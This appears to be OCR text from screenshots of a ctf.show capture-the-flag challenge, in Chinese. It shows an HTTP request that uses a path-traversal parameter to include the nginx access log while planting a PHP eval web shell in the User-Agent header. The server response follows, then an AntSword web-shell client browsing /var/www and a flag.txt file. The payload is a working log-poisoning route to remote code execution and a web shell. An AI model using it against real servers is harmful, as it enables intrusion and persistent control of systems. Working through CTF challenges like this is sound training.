 发送
取消
<
>
目标: https://0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
?
请求
原始
参数
头
十六进制
U2C
GET /?url=../../../../var/log/nginx/access.log HTTP/1.1
Host: 0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0<?php eval($_POST[1]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
响应
原始
头
十六进制
Render
U2C
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 08 Apr 2025 16:20:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
.0
o)
中国蚁剑
AntSword 编辑 窗口 调试
124.223.158.81
124.223.158.81
目录列表 (2)
/
var
www
html
localhost
文件列表 (3)
新建
上层
刷新
主目录
书签
/var/www/
读取
名称 日期 大小 属性
html 2020-02-06 02:14:43 4 Kb 0777
localhost 2019-10-31 04:10:34 4 Kb 0755
flag.txt 2025-04-08 15:43:28 46 b 0644